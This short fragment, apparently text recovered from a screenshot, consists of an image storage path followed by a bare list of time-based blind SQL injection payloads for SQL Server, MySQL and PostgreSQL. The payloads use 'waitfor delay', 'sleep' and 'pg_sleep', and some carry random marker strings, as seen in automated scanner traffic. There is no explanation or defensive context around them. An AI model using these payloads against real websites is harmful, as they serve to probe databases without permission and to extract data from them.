
-1)); waitfor delay '0:0:6' --
-1); waitfor delay '0:0:12' --
-1; waitfor delay '0:0:12' --
(select(0)from(select(sleep(18)))v)/*'+(select(0)from(select(sleep(18)))v)+
if(now()=sysdate(),sleep(18),0)/*'XOR(if(now()=sysdate(),sleep(18),0))O
CKNT1LiO
STupz3gD'));select pg_sleep(15); --